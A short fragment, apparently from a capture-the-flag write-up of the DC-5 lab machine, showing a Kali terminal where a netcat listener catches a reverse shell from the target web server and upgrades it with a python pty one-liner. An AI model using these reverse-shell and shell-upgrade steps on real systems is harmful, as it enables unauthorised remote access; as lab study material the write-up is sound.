 ┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.149: inverse host lookup failed: Unknown host
connect to [192.168.0.129] from (UNKNOWN) [192.168.0.149] 49107
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$
pwd.txt